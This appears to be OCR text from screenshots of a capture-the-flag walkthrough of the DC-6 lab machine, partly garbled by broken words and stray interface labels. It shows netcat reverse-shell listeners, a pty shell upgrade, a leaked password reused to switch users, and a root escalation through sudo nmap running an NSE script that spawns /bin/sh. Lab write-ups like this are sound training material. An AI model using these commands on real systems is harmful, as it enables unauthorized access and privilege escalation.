 er: Hiding CSS, image and general binary content
root@kali: /usr/share/exploitdb/exploits/php/webapps
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[/usr/…/exploitdb/exploits/php/webapps]
└─# nc -lvp 4444 130 ⨯
listening on [any] 4444 ...
connect to [192.168.1.128] from wordy [192.168.1.129] 56016
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$ cd /home/mark/stuff
cd /home/mark/stuff
www-data@dc-6:/home/mark/stuff$ ls
ls
things-to-do.txt
www-data@dc-6:/home/mark/stuff$ cat thing
cat things-to-do.txt
Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
www-data@dc-6:/home/mark/stuff$ su graham
su graham
Password: GSo7isUM1D4
graham@dc-6:/home/mark/stuff$ cd ../../jens
cd ../../jens/
graham@dc-6:/home/jens$ ls
ls
root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
└─# nc -lvp 5555
listening on [any] 5555 ...
connect to [192.168.1.128] from wordy [192.168.1.129] 44838
whoami
jens
python -c 'import pty;pty.spawn("/bin/bash")'
jens@dc-6:~$ whoami
whoami
jens
jens@dc-6:~$ sudo -l
sudo -l
Matching Defaults entries for jens on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin
User jens may run the following commands on dc-6:
(root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > /tmp/xl.nse
echo 'os.execute("/bin/sh")' > /tmp/xl.nse
jens@dc-6:~$ sudo nmap --script=/tmp/xl.nse
sudo nmap --script=/tmp/xl.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2022-01-05 17:01 AEST
# whoami
root
#
quest
Raw
esponse
Pretty Raw
INSPECTO
Request At
Query Para
Body Para
Request Co
Request He
Response H
Tools
www-data
2d817420a0a0ee2116c; wordpress_test_cookie=WP+Cookie+check;
ordpress_logged_in_14014489b649086e51cacb340bafe656=
ark%7C1642573724%7CoA3oV0eDLRln1YUAbUGxQeFWkylHFdAn4SQekMakBFO%7Cc6fd0968d24fe460d03553fae694b30eb7cf8dddb1fc
f0236bb00606c3ed11c; wp-settings-3=mfold%3Df; wp-settings-time-3=1641364124
onnection: close
Local activity Filters Logged hooks Mass delete Settings Tools Uninstall